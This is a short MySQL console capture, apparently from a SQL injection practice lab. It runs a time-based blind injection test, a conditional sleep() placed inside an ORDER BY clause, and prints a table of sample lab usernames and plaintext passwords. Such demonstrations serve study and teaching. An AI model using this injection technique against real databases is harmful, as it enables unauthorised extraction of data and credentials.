 mysql> select * from users  order by 1 desc,if(1=1,sleep(1),1);
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
| 14 | admin4   | admin4     |
| 12 | dhakkan  | dumbo      |
| 11 | admin3   | admin3     |
| 10 | admin2   | admin2     |
|  9 | admin1   | admin1     |
|  8 | admin    | admin      |
|  7 | batman   | mob!le     |
|  6 | superman | genious    |
|  5 | stupid   | stupidity  |
|  4 | secure   | crappy     |
|  3 | Dummy    | p@ssword   |
|  2 | Angelina | I-kill-you |
|  1 | Dumb     | Dumb       |
+----+----------+------------+
13 rows in set (13.14 sec)